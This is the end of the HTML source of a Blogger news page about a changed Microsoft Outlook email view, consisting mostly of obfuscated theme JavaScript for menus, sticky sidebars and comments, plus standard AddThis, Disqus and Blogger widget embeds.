R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="28e3c219a56df5f80f5821b2-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="28e3c219a56df5f80f5821b2-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="28e3c219a56df5f80f5821b2-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="28e3c219a56df5f80f5821b2-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="28e3c219a56df5f80f5821b2-text/javascript">
</script>

<script type="28e3c219a56df5f80f5821b2-text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type="28e3c219a56df5f80f5821b2-text/javascript">
window['__wavt'] = 'AOuZoY48fuAJUiaehCXjRgQic9SQ3vkvUg:1768733134268';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html', 'canonicalUrl': 'http://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/4196280776581037799/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4196280776581037799', 'postImageUrl': 'https://www.slashgear.com/img/gallery/why-your-microsoft-outlook-email-view-changed-and-how-to-fix-it/intro-1678042403.jpg', 'pageName': 'Why Your Microsoft Outlook Email View Changed And How To Fix It', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Why Your Microsoft Outlook Email View Changed And How To Fix It', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Why Your Microsoft Outlook Email View Changed And How To Fix It', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 